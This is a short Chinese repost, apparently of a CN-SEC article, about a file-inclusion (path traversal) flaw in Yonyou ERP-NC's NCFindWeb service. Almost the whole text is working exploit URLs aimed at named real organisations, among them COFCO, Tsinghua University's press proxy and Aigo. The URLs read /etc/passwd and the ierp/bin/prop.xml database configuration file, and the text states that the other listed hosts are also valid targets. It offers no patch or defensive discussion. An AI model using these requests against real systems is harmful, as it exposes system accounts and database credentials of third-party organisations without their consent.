本文主要是介绍用友漏洞php,用友ERP-NC某处通用文件包含漏洞 | CN-SEC 中文网,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

中粮集团

http://nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

还可以读取默认配置文件

http://nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml

下面有中粮几十组数据库配置,数据库群



民生电商

http://hr.minshengec.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

数据库配置

http://hr.minshengec.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml

清华大学

http://proxy.tup.tsinghua.edu.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

http://proxy.tup.tsinghua.edu.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml



爱国者

http://nc.aigo.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

以下也都是有效案例

http://nc.bcegc.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

http://oa.tianue.com:8888/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd

.........

这篇关于用友漏洞php,用友ERP-NC某处通用文件包含漏洞 | CN-SEC 中文网的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!